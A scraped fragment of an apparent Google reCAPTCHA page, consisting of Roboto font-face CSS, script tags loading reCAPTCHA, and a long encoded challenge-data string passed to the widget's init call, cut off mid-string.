  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GWLk6JTs-ichWgrCzo0N-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GWLk6JTs-ichWgrCzo0N-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GWLk6JTs-ichWgrCzo0N-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DocO0wpIOHTtWwp5UK8OGwr/Ctn1uaApQw6QZGWrCuMKkwoVawqQJwp/Do8K+w4IxwopNwqDDqMKew7HCjEvDo8KreRV1DmVvwpZQwrFoQ8ODw6zDnEUMGyjDhsKFwoF5wqwgUcKYw7tjR1rCgw1qwpMzwp7CvBXDhisOw4PDv3nCri/CucOQw44gKQkPw5l9OcKfRcKZw6PCrlDCoxnCqSHDjsO8w6zDn8KKdsOUIcOvw6pQwrkGGVtze8OKKcOjwosdQHp8PlwhesKlC3dkXTfDo8KTwo0GwqoaBSfDmMOadMOTGsK5w6rDmsKBDCRZw6rCqwdxwqlfA8KhasKwwo/CmlfCr8OmfcKewrFKfRHDo8OIw4Nbw5EUw63CtsOLQ8KIRDVfYcKJw7fCtMO3wrgCesOpw5/Ci8KnYU5ZZcK/[base64]/Ds2k2wrcmAsKLw5PDiBfCuzFQN8OUw7g/MlYqGcO4CcKLHj7DlzfCmhYHw6jCnHBBw4vDiQ5Mw5vDlBoVbwY5L3zCksKUAztpfsKubhQOwqlWMSIffE1xNEEmw6fDosKNwprDpXnDhRpjwosrw4jCq2HCv8Obw6oPEjAcL8Opw5vDjHRBw4PCu8KmWE/[base64]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[base64]/CtMOZEMKhw43CgxvDhcOXwpMiw4cMw7gLCsKcKDvDi8KMw77ClsOdw48Tw7I6DyzCsDkxHMOIw4vCl2/Dh8KWUcOENMKqw6lVwr7DvT/[base64]/Dh8KQwoXCiFxbw4rCnMK4Q8OKEcKww5TDs8OyZcOJVW8efBvCsgMNw599wrbDul/[base64]/CqcOEw5IYwr0wwrJfbsO2wp/ChFJgwqciJm8xw67DulrCiQlzw4UVw5XCn1HCiBDDgsOew5Z5L8Oqw4bCnR9tGMOyw6ABw4ZvDMKid8KGwqR0cDVfwr9twqBfaTJ2wogtw5Bjw6t0w4Y2UgEMbgd/w70cLTpiH8OdRnTDvFhbJXtcw69pfsK+SXPDhWzDtHNdWEzDrMK6woBuM3bCunTDtzHDlMKjG8KySsOQwqBWCsK/S8Kiw6Avwo7DpyRTwo8LPcOKwr7DnsKBdcKrd8O3fS3CpcKWGsOFw6Z4wpFwEmM4VcOlw5DCr2rDrT/DiFTDvMKlwrApwpAtwpjCpSYoFXhawqV/bg3ChT0ydiDClhHCp0pKAB8QHUrCuMO7ecOke8O+w4/CkBXDmsK/PMOsw6FWc8O/HVfCpMKtZkdlMsKYP2fDosOQZRDCscKmw6/[base64]/DhD3DpMKowrzCtcOmUcK+w5N5YMOrWsKHQsO8OsKRw4cOw5Q0w6TDscKZwr9KPsKow4PDnjVpYsKNwqc6wooow5Vmw7JyE8KtI8OdPMOYDDwkWBtfXg7DlgPDkcKtEcOewqF0UC03D8O3wqnDmBLDvkJDJsK8w67DmcO/woDDssKJDMOew5TDsQnDo8Olw6zDjncUOMOiwq9uw5wfwoVMwoM/wp9Zwq90DXNzOsK1GsKXw7d/OcKCwo3DicOHw47DhMKCQMKpGgTCvsK5BypYD8O6VxLDlsKKRcO4NQJcKMOGBHoTwqLDlDgkZMKGw5wzw6LCsMKkworCncOtw43CjDXCp33DisOrKQ1EGD4Jw4zDi17DnRnDtRDCrcKxw7sUwq8Nw7V9ekd7aR/CnmAOwqEkw7tvw5nDgiDDqxbDqMOjDggNwqPDqsOKwrrDnAXDqcOlCMOmw6wbwrYkfGtqQMKRwrHDgMOVwozDmMK1Z8OKMyDDkxAEwo7CmsO4acKjwoFww5poPMO1woFeWSfDo8Kuw6tbEMK8NzHDsMO0WydwbWABHX7ChGYiO3zDmsODKEZQOcKfYsKvw7/Chl3DtMOWw68ow5vCmDfCuMKuEF3ClsOBRsOJOUrDhnrDu3V5wqpKw6dEw5fCuzvDi8KZdXrCr8OaFGbCvAvDtWx5w5vDqAljwoozwr/DglsgwoM/NsKWBMKQwqbDrzgEw5jCicOFYsOdwpxyw78YwrfCqjgtPlPCt2fCq8Kuw6XCl1vDq2sGUAElCsKzwq5ww57DvsK3wrbDnG7CqxY5wo4XYsK6wp7DgMKww5vCvRoxwpd4N8KQwprCmsOJb1gVwoIpJsOOQMK+w64AZj/[base64]/[base64]/[base64]/[base64]/DjlrDpMKoVAkaKw4CKi4/XsKbw43Cs0Vfd8OQw5J0JsKlbwzCjcOkwoTCpMO1wrUbF1IiUnJ1WT5SesOYwoAYMg/Cp8O1K8OSwrkcWFPCiQLCnVbDgsKnwqvDmVhna1Acw5JXAB7DqC56wqkuJcK2w4HCn2TCu8Ogw5dHwpHCm8KPRsKIT0rCoMO6w77CgcOMYcOIwrnCscKsw5tNwpQ0wrQrwqvCjcOWw5s3wrXDq8K9w7zCvwhqGsOiUsOuYUzCg3JIw6/DvWEVw4fCtAsqwpYww57CnT7Cu15iAcKwwp5kKMKrM8KdIMORw6knw5nCt0vCvsOGEW8/ESvDlHTCizt2woxdSsOhPERjccOcwrLCgnx8wp1qwqXCvDxTw6bDmXsScDvCkMORwo4cXcOAwoTCo8OlwrQVBV/DrEk/Nl4lHcOcAWMFXXfCisOvSyJQTmlQw4fCgcOwwprCqsOLJ3guDMKlwr4FwrATw6bDv8KCMUvDiDlJAMOFVhHDkMK2ICfCvcOLLMOpwr5wwoTDhE7DuUnCswzCriHCk1rDtMKXMxopw5dfw4Y9J8ODRcKPPyNyHDDCvz/CizXDgnfDvkbCkMKnwoN/[base64]/DkMO+NSxaH8OZw7PDiMK+w7HCnFTCrsKdIhXCiMKuw6QwwqnCmB/CvMOTKsKjw64cJmIcwpvDhjMMVkLDhh5/YD81w6Efw5vDusOQw6kWPHkiER14wpLDpWbClXwSG8K/Fm7DocO6dRbDijjDtMKEbD97Z8Kswo/[base64]/[base64]/CrSLCsWtHw4HDmsKwPhbDpUQ6dzPCv2cLJRJHGHbCsyx8wr8Sw5clJFZtwqlubcK5U8OUBcOswp3Ck8Krwr/[base64]/[base64]/GMO9QRQ0XSLDm8KWwrPCh3HCrsO1w6ZUAcKKOcKiwow3w47DhcKATsK/w6UWw4UHw5ZGaVvDoSFkwq0Cw5AWwrHDrsK/ccOfwp/Di2ogw64kWsORQVfCgzJIw7ooH0Zvw53CtX9JQsKNcMOSccKHV8KFd3rCpVfDm8KfWcOXeFDDtC/DqMKNScKiw7IQBsOZDcKiw5fCvMOmwpsfeMO+wp7DoCDChcOuwqbDi8OIZEo1OwXDlE3Dp3YnCcKGOjTDssKiw71VaTcTwprDu8K2VTnDp15Rw7XDiRlsd8OvRcKZw4gXwoMMYhtJwpLCoC3DmsKtBnNUcRUaE3LCq8OgdjvDmy/[base64]/CmcOCOAAcw7EcwoTDmsOFwpvCj8OOw60vwoDDiMOZw77DqMKpwq7CuBTCrHp2CR0Rwo7DvcOqw50dZlo/QDLCkyJLYMKuwoRjw7DDpcObw5rDu8Klwr1AwpYlJsODwqMgw5R9D8Oiwr/ChFnCs8KBwovDgsKbTcOUWMOow4hiJMOjAcO5UUXCp8KEw4fDmivCrsOJwoU4woXCg8Kow5/[base64]/DvcO0QMKXHWp1R0Npw40JfcKYCSfDr8OCwqVvwpvDh3sDwqfDtMK6wpfCmXjDmcOtw47CtMO7wrtOwohqMcK9wpLDrsKXFsONE8Klwp7CksO0Z1PCixTDmBvCvMKPw4FwH1hmOMOvwr4bGMKSwrzDtMOtThbDk8O2fcOOwpTCtsK3asKOZjBGcyvCksOlb8KPYWR5w4/CgzpCEsKsHi5swpLDo8OweFfCucKfw6x1J8K/ZMOFwohtw4g6Q8KYw4YBKhtHaxt9bV3DkcKfDcKaNwfDnsKoFMKtbVAnwp7CjcO0ScKBeiDDk8Opw5s/KcKTw7Ziw6YJSzpxG8OvCFjCjynClMO/GcOaBivCscOywpd+wohsw7TDh8OAw6HCungUw6pxwq8AecOwAMOoe2lWOcOwwrjCm3ltK3TCvMO6LD5fP8OHXjk9w6hQfWzCgMKrP8KZBhTDmFDDqFgaM8OMw4MFWRI5JF/DssO/K3/[base64]/[base64]/CqcKnWsKyVCTDnUfCkcKRwobCvyBnwqPDk2fDoX1zGwrClUgvf13DmMOJEsKfw6oNw5cBw5UCdS99LXTCqcKywr3Co25/[base64]/[base64]/w4gtwqzCpMKDw54eEiVSBy9SwqUQw7HDlsOfR8KZIg/CtcKpw4PDhcOIMsKhAsObEsKkJ8K6WDPDlj7CiTXDpl3CoMORFCjDqFvCiMK4w7UKw4/Djjdhw7LDpcOJf8OYeF9MDw4pw5o4VMOYwr/CkX13FcOUw4Jyw7F/[base64]/CoUASZsO2BRfCqcKPFwfClMOoGEQOwp1Cwr8HQ8KxwqvCvsO1LsKEQzUbwq/[base64]/[base64]/[base64]/[base64]/DpMOjalLDmjfDsioJw6N0XS/DhMOMwog8NMKWw6TCj27Dq3XDhjIsbcKTU8K+eMOvWn0dQXATw6A2wq/Ctwo9G8KPwoLDlMKYw4cYUMOkasKSw4gLwow6UcKgw7/DiDbDjWfCjsO8R1TCh8KbCMOgwqrCimdHAXfCsHbCmcOSw4FhMMKLMsKowrdww65RL3bCicOle8KnHAJEw5jDhVJjw7ZSD23Cmwttw4dNwrRhw582QiDDnSfCqsO1w5rCqcOCw6fCtXDChMOpw41mw5Jjw6lyUMKUXMOkUMK/dyXCtMOvw5HDsiLCt8Ohwq52w4DDrFbDvsKSwq7DncOZwpvDnsOOWsKQNsO5eUMMwr4yw4FMJ3rCp3HCmEPCj8OpwocET8OWeVoRwoMwEsOQWiAPw5vCocKuwrbCgcKcw7Emb8OEwqHDpSjDj8OtXsOGYC/CrsKLVGHChsOZw4cAwpDCkMOZwocMMyfDi8KGVmBsw5/CilJ6w6/[base64]/DrlUHwozCjGtFwpxLTnfDjijCh8KMw7PCkULDkCjCjy92a8KgwrbCvMKfw7nCrAoKw4LDgMOwXCfCtcO4w4jCisO4RwgXwqbCjgwSGXUXw5DDp8O/[base64]/Dtmk4w6HCtsO1w5U/wqbDjMODUEUrw6xDwqd7ZsKPOFjCh0bDksKRPVIINRHDiMKden3CmE0xw7k9w6o7LiIxHkDDp8KUUF/DrsKIZ8KwNsOIw7NyKsKbFXc1w7fDg0jDihwgw7c+WyZ3wqhPwoLDmQzDjCEaV0N9w5jCuMKVw7cFw4QIC8KUw6B9wrzClcK1w4XDgFLDtMO+w4TCnFEkMjfClcOMw5kfL8Osw6ZYwrXCnAtfw7RxdFd6FsOawrVJwq3ChMKfw5Q/esKOIMOlKcKXJ1Rjw4UIw53CvMOGw6jCiWbChllARHg1w6LCtTgVwqV7VcKLwrJeZ8OUOz9laFIBTcK6wqjCoBcJLMKLwp0gGcKLW8K2wrbDsUMxw4/[base64]/Crj/DrsOlwrZewprCjwvCtGphw4LCncKcwrPDqhQyw5HDvF7CpcOgRMK4w4zDq8Kjwo3DvlIcwrJRwr/CqMOSI8ObwrvCrzVvEwopFcKswo0TG3cfwoZDYcKsw5TCp8OrNSDDv8OleMK+c8KUH0sEwqnCj8OvKSvDlMKLcR/[base64]/[base64]/DgsOwTnd+YMKobG3DtsKOJcKtYAPDnkM4w7PDgcOLMcOIwo7DijbCtsKcS07DkHRZw7siwoZHwoF9fMONAXwaUSUGw4cBLRbDlMKfRcKEwrzDnMKywrpJGzLCiX/[base64]/Cs3TDtcKjMBJ3wq7DhHFwwrPDuQ1nayTDjRjCsQTCrcO0wqbDicKKbn/DhCLDjcOIHixOw5bChFFqwrU9FMK3MMOtZzd0wpxzRcKVETYWwrYmwqDCncKrFMOVUATCvgLClF/DtnPDssOCw7PDg8OtwrF6O8OgIDN9dV8TQT7CkUfCjxLCq1bCkVwiGMO8MMKmwrPCmTPCuHvDr8K/dRvDlMKJAMOewp7CgMKTCcOUKcKQwp4dI39ww4/[base64]/w78aVgbDqGHDssK2aSjDtsOZwqjCkj/DhHF0VR87L3fCrm7CkcKhWzQdwrLDrMK6AQggH8O2DlVfwoZAw4lpIMOKw4PCvkgrwo4TIF3DthjDmsOTw48AAMOCSMOYwoYbaBfDpMKkwqnDrsK8w5zClsKweQfCkcKLLcKow4w6RVdcBwnCjMKRw4jDj8KFwoXCkTpxHXt/biDCpsK4dcOAVcKgw7vDtcOYwpJMd8OFMcKbw4jDjMOIwo3CmwQ2PsKVNCMUJMOsw4wjfMOZfMOaw4LCr8KYRz4zGE7DuMOJWcKrDg0RTHnDlsOeEnpZEk46wqRmw6MoBMOewoRpw7nDjSdhZkTCj8K9w7EqwrscegI8w4/CqMK1EsK7EBXChcObwpLCpcKJw6fDp8KSwozCixvDssKmwrMiwqTCkMKdCXHCqT1gWcKhwpPDu8KLwoQAw6BgUcO8wqQPIcOnYsOGwr3Du3EhwqfDnMOAdsKXwp9nJWQPw5BDwqzCqcKlwqHCokvCr8OQNUfDhMOwworDoV0Tw6N7wohBXMK9w5wKwp/CgQowTz8cwqrDnFrCmVkHwoQ3wo7DhMK1MMKIwqYlw7lxUcOPw6Jkwr8tw7DDoFDClcOTw5dXCxZWw4drFwDDsX/[base64]/CqcKSw6DDpMKEFsKpw6Ijw47CrsK4LMO4ccOqCWNvw65TLcOnwrtvw4HCqgvCn8KfNcK7woXCgiLDkHjCoMKdSCZIwrA6WyDDsH7DqgTCgcKUOC9FwrHDiWHClMKIw5PDtcKXHSUsU8Olwr7CmWbDgcOTNyN6w60dwo/DtUTDqRpHJcOhw6vChsK8J0nDvcKcWBHDicODVADCiMOFXBPCtXwtdsKVdcOBwoPCrsOSwoPCunvDssKrwqQAfcOVwocpwrnCuV3ClxDDhsKNOQPCo0DCrMO+KwjDjMOFw6/CnGlvDMOQRiXDpsKNTcOTVcK+w781wp18wo3ClcK+wpjCp8K1woU+wrrClMOowpfDj0fDvUVKBTkIQzZEw4R2DMOJwod2wojDp3s/[base64]/DuMKVM8OIw6ZKw6vCjBDCmRleaU7DgcOVw4QVE2TCgmfClsKvPhzCqRcoJm3CrQLDk8OewoEzaRt+I8Ovw6/[base64]/DoMKNwr/Cn8OnScKzYD0ZNMKYXxNKGGQNw7ghw6rDhhXCvXzDuMObSCbCuBDDisOdB8KewovCpMOVw7UCw43DmHvCukcuSHs6w7DDhALDr8OSw5bCrMKtS8Oww6EIPQZRwr4VHEsFNhN/JMOdKT7DusKRdS4CwpESw5vDo8Kic8K+YB7CiTZTw4syMWzCknsEVMO2wrXDkU/CtlV/RsOTWAxrw43DoT8EwoYVX8OvwpvCjcO1A8O/[base64]/[base64]/N8OUw4QqNEE/[base64]/CjTYAw7vCmMKMM2R/wqYdc8OUL8KGw5x+MUnDq05YaMO4KAnCmsKXKsKobHvDslTDmMOvVQ0kwrRdwrLDkXTDnBjCi2zClMO/worCpMK8M8OAwrdiGcOyw5I5wpxEbcODKAHClDwhwqzCpMKww6DDrEPCoVjCjwttC8OxesKKIg/DgsKHw7B7w4B4WSnCsgzClsKAwo3ChMKpwo7Ds8KbwpbCoXrDmT8OGBDCvi1hw47DicOoLF4xDgpvw6/CnsO8w7cSa8OnRcOXLGEjwo/[base64]/Cp2/Dh8KHJgjDiMOqXcKUw6/Dt25hCCrCpMKTTVPCuFBIw6HDp8KqcUnDncKDwqhCwrBXZ8Ojd8KxaVHDmy/[base64]/Cq8OZwogww4Mufm55wqonC8OrSMORPcKfwq1bw64dw5LCvD3DiMKOb8KOw77Ch8Odw4kgZlDCqjHCjcObwpTDnRs+Rid/wo9QAsK5w75pdMOYwohSwph5cMOcLSVOwozDqMK4IsOiw7JjIwbCiS7ChRjCnlMIRlXChWvDnMOWTXcew4NAwqrCgEtfbBUjeMKtMzzChMOTQ8ObwoFCVMOPw4sHw7/ClsOlw5kBw445w4sGY8K0w7cqaGbDkyUYwq4Dw7TCjsO6YUhpeMO3TD3DsVXDjh87FyUAwpV5wpvDmz/DozfDsnt9wpXCvVrDnG1Zwp4LwoLCtwjDkcK8w542Ck0QAMKdw4rDucO1w6nDisO4wqLCuXp4UcOZw7hiw6/DlsK2a2FhwqLCjWw5fMKQw57CqcOdPsOnw7FuG8KXLMO0YlNMwpceXcO/wofDtwXCo8KTWRRRMww5wqrDgCMIwrfCrBh8ZsOnwrZmeMObw53Dg1fDk8OGwqjDtFJ/JyjDrsKMKl/Dkm4HJDrDosKiwrLDg8ONwo/CnjLDmMK4EBrCsMKzwrwWw6fDlk9zwoEiT8KrYsKXwqPDucKEVkF/w7nDt1QJNB58fMK6w6ZwcsO9woPCoVPDjTtxcsKKNjPCp8ORwrrDisKowoPDp3UHYiB9UiNiGcK8w4VCQXrDssOEA8KJPznCqQvClxbCosOSw5LCqhDDm8KZwr/CrsODVMOjIcO2KmHCum4hS8KQw4vDhMKCwpvDgMKJw5lDwq1tw7DDh8KgAsKywqDCmgrCgsKLfBfDs8KiwrIBFhzCoMOgCsOfBcKFw5vCgsKibDPCiVXCgMKtw7wJwrZnw7hUfmElAhVcw4HCjzjDmj59VGtXwpcIWQ9+BMOdOyBkw6QrTTlZw6xyfcKDNMK/[base64]/CssOJwrB8a27Dk8KMwpLCtxUXSsOiwrM9RcOhw54WVcOVw5rChy9Ewp0ywpPCkzIaaMOyw7fCsMOzacKow4HDn8O7IcKpwrXCnTQOam8dDTDCocO2wrN+IcO7DT8Ow6zDq0bDnBDDuAAIacKCw4wOXsKpwoQ4w6PDs8OWBmHDpsKBf07CkFTCu8ObIcORw4rCrnoZwo/CgcOwwojDm8K4wqLCtwE8A8O4KH1dw4vCnMKjwozDvMOOwrrDlsKIwqYuw4cZSMKzw6XDvzgGQ34Iw6k+bcK6wpbCjsKjw5JTwrrCkcOGQsOhwobCgcO1ZVrCncK/wos8w6A2w6t8XEkWwqVLEmkOCMKQZX/DiH8lG1wzw4/[base64]/Ci8KuCsO1w4zCgsKYwqoWwqcKOCXDksK4Z1jDgjXCo0wpTlhqW8OgwrPCpENrJ0nDvcKIF8OXMsOhLD4XR3huUgPCsjfDgsKKw7jDnsKXwpNZwqbDnz3DvVzCpDHCqcOcw5/Co8OwwrsWwrUtOH9zd1Vdw7jDmlvDmgrCiHnCtsOJZ31Hcgk0wp0FwqgJVMKaw58jeSXCh8Oiw5HCisKWMsOoacKUwrLDicKQw4HCkAHCi8KVw4DDtsOqC3U+w47CqMO3wrjDrSR9wqnDksKaw5/CljwPw6MEH8KoSDrCm8K5w5oSfMOmJAbDuXB/[base64]/Cu8OOW8K7wogow5NQw61GWl3Cn0Z7DHJaO3vDhi/[base64]/TsK3IBMHacO8YcKwVyfDnV1basOyw5/[base64]/CsjccYS7DjcKue8KjacOwwqLDkUDDpVJew6rDr2/CkcKvwrR+dcO+w6kIwoktwrzDosOHw6/DlMKLIcO8bi4pR8OSfWIcT8KBw5LDrGnCvcOxwrfCk8OpJDrCtigXX8O5KDDCmMO9NsOmQX/DpMOnesOCQ8Kiwp3DvkEhw5cpwr3DtsOhwpN/SAvDmMO8w5wvSDMpwokwTsOXExPCtcOFE159w63CglYOHsKfZmXDscOzw4nCsSvDq1LCiMOfw5TCpA4vcsKxEWzDlDfDrcO1w6MrwofCucO6w6sCAnbCn3owwogTJMO2amosDcKJwrpybcO/wrzDsMOgKkPDrMKPw4bDpUfDrcKVworChcKQwqQkwpYiSUVqw43CpBR1fcK+w6fCtcOrScO/w4/CkMKnwpRFQm4/IMKTNMKBwphDHMOXGMOvJcOxw5PDmgfCnjbDjcKNwq/DnMKiwq9jfsOYwp/Djx0gBjHCowgHw6IRwqV5wobCknzCmsO1w6TDpnJ7wqXCocO3DQfCv8KXw5B8wprChjFQw78wwpEnw5pzw5HChMOUY8Oyw6YSwplAF8KaK8OccAXDmHjDnsOcWcKKV8OowrR9w7JpFcOLw58Fwq1Ow7YpAcODw7nCnsOhBE45w5lIwoHDocOfPMO1w4bCkMKXwoF/wqHDi8KLw5rDj8O3CCQ1wodWwr8hKBUbw6J8YMO9G8OKwqJWwo1Ewr/[base64]/Cmg4oKMOZZMOEW8Kaw51ew4vDgT9+wpXDgsKlf8KRGcKQC8Oawr8Aby/Cm0HCoMK3ScOVPFnDmE8rIiR7wpENw5PDl8K+w74scMO4wo1Qw5LCtxlNwrbDmivDgMOsHA9rwr17BQQSwq/DkFvDlcOaPMKMQnAvVMOpw6DCmxjCu8KsYsKnwpLDp3rDhF4CFsKMLTPCgcKIw5lNwrTDskvClUliw5dpeBvDisKfCMO6w5fDni1lQipgXsK7esOoFR/CqsOkGsKLw5daVsKhwpRfSMKkwqwpdnDDjcO5w73CrcOMw6YGchlGwqHDglZweVbCt3M0w48owo3DvihSwpUCJ3tywqgywrTDscKew5HCnh1OwpJ7DsKow4E2O8K/wr7CucKkPcKjw6cpUVQOw4jDksO2aFTDo8Oyw58Hw5nChwEOwr9uMsKTwobChsKNH8K0Im3Cp1ppfUDCrMKeUkHDoWfDrMKXw7/[base64]/[base64]/DtnbCuW86w4F7QjrClcOzX8Kdw7/[base64]/CisK6fmbDlsKHW1wfcydPwq/CiWnDkgfDk0QqNMK3WCTDjlt7UMKOLsOkJ8K1w6/[base64]/DpijDmMO0OsOHUTPCtcKawo9DEiVxw4fCtsOSBAzDskRbwqvDqsOFwp3CrsKCGsKUIl0kTwBpw48ZwrxjwpNSwoTCiD/DtV/[base64]/CpQE6bcKlX8K0w6MvfQHDgMOewpMRG8OPf8OnL2jDr8Klw6t9S2Vjeh7CmgjDt8KsOTzDu252w4rCqQ7Dkh/DkMKsKkzCokLCrMOZRWUqwqEBw707ZcOHTAlSw63Cn0PCmsKjP0rDg0zCoBIFwrHDrUHCocOFwqnCm2lpbsKzecK5w5FaWcOtw7IdUMKZw5/CuxkhdSAzNkTDtQg5wrceeH4fRAIcw7UjwrDDjzVoOsO4RjPDoxrCumbDh8KNYcK/[base64]/Dm8OsEMK/XsKcEsO5XsKLSsO6YihqCsKrecOXa2hgw7fCtA3Cp1DDmWHDln7Dn1w7w7MmAcKPfWNVw4LDpTBwVxnCklVvwrPDtkrDpMKNw4zCnRYlw5HCqV09wr/[base64]/Cs8Kgb8OlwqfDnArCp8KiwqjDksKBCRjCjsOEDEciw4sZOXnCm8OnwrvDpcOIN3oiw5Epw63DkAB1w4MoKx7CiiBvw4rDmkzDvhTDtsKmWSTDs8Oewr3DscKew650RiUWw6MnLcO0YMKeAx3CssKfw63DtcOULsOFw6Y/E8Ogw57CvMOvw6wzVsOOAcOEYCHDusKUwrR/[base64]/DvUhdwovCq8OFwqY6HHtvdMOfahXCkVQCw6Imw6zDvAvChwHDh8O8w7YNwpXDlkXCkcKJw5/Con3DnsKVfcOnw4c9UWrDssKkTSQwwrZnw5PCp8KPw6DDo8OFRMK9woJvRTzDhMOOSMKCZ8OoWMO/wr